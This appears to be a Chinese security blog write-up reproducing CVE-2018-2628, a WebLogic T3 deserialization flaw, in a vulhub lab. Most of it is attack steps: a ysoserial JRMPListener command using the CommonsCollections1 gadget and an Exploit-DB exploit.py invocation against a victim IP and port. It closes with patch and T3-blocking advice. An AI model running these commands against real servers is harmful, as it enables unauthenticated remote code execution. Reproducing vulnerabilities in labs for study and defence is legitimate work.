作者:村里的小四

免责声明:本文仅供学习研究,严禁从事非法活动,任何后果由使用者本人负责。

0x01 前言

NVD:Oracle 中间件的 Oracle WebLogic Server 组件(子组件:WLS 核心组件)中的漏洞。漏洞允许未经身份验证的攻击者通过 T3 访问网络来破坏 Oracle WebLogic Server。

0x02 影响范围

10.3.6.0、12.1.3.0、12.2.1.2 和 12.2.1.3。

0x03 环境准备

vulhub靶场环境:CVE-2018-2628

0x04 漏洞复现

4.1 启动环境

访问http://your-ip:7001/console,初始化整个环境。

4.2复现



首先下载ysoserial,并启动一个JRMP Server:

ysoserial:https://github.com/brianwrf/ysoserial/releases/tag/0.0.6-pri-beta

java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener [listen port] CommonsCollections1

其中,[command]即为我想执行的命令,而[listen port]是JRMP Server监听的端口。





利用该exp进行攻击

https://www.exploit-db.com/exploits/44553

使用exp脚本,向目标Weblogic(http://your-ip:7001)发送数据包:

python exploit.py [victim ip] [victim port] [path to ysoserial] [JRMPListener ip] [JRMPListener port] [JRMPClient]

[victim ip]和[victim port]是目标weblogic的IP和端口,[path to ysoserial]是本地ysoserial的路径,[JRMPListener ip]和[JRMPListener port]第一步中启动JRMP Server的IP地址和端口。[JRMPClient]是执行JRMPClient的类,可选的值是JRMPClient或JRMPClient2。



exploit.py执行完成后,执行docker-compose exec weblogic bash进入容器中

查看容器id:docker ps -a

列出容器:docker ps

使用容器ID进入容器

docker exec -it 容器ID /bin/bash

0x05 修复建议

建议用户时刻关注官方通知的补丁,及时打补丁,禁用T3协议,禁止T3端口对外开放。

0x06 了解更多安全知识

欢迎关注我们的安全公众号,学习更多安全知识!!!

欢迎关注我们的安全公众号,学习更多安全知识!!!

欢迎关注我们的安全公众号,学习更多安全知识!!!